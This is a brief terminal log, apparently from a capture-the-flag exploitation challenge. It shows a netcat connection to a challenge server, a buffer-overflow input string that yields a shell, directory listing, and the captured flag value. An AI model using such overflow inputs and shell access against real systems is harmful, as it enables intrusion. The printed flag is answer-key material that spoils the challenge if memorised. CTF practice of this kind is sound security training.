 └─$ nc 112.6.51.212 30643
Do you know overflow better than me?
Let's try
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaashowshowway
oK,you get it
ls
attachment
bin
dev
flag
lib
lib32
lib64
cat flag
flag{a7b65fab-f7a3-428f-85e9-f3b3573c5017}